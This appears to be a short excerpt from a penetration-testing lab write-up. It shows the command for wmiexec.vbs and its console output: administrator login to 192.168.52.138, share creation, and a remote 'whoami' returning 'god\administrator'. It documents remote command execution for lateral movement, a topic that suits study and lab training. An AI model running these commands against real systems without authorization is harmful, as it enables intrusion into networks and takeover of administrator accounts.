 C:\test\phpStudy\WWW> cscript.exe wmiexec.vbs /cmd 192.168.52.138 administrator
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
WMIEXEC : Target -> 192.168.52.138
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
192.168.52.138 >> whoami
god\administrator
WMIEXEC : Share deleted sucess